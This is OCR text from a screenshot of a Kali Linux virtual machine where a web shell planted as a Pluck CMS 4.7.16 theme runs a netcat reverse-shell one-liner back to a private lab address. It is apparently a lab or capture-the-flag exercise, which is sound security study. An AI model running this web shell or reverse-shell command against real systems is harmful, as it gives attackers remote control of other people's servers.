 File Machine View Input Devices Help
1 2 3 4 10:50
Apache2 Ubuntu Defa pluck 4.7.16 dev ad Pluck Global - Pluck G Web Shell
192.168.43.189/pluck/data/themes/shell/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Shell
Execute a command
Command
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.43.189 2929 >/tmp/f
Execute
Output
No result.
Right Ctrl